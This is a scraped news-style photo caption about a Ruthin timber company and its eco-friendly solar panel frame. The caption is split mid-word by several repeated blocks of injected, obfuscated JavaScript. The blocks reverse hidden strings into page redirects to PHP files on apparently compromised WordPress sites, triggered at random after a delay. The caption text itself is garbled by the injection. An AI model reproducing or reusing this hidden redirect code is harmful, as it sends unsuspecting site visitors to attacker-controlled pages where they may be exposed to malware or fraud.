 Clifford Jones Timber, Ruthin. Pictured is Sales Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Nigel Bacon with the eco-friendly timber solar panel frame.